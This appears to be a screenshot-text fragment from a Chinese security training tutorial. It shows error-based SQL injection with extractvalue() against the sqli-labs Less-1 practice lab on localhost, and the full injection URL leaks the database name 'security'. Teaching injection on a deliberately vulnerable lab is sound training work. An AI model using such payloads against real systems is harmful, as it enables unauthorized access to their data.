 （1）利用extractvalue()函数进行报错注入
获取数据库的库名
Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat('~
100%
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' and extractvalue(1,concat('~',(select database())))--+
Split URL
深信服产业教育中心
SANGFOR EDUCATION CENTER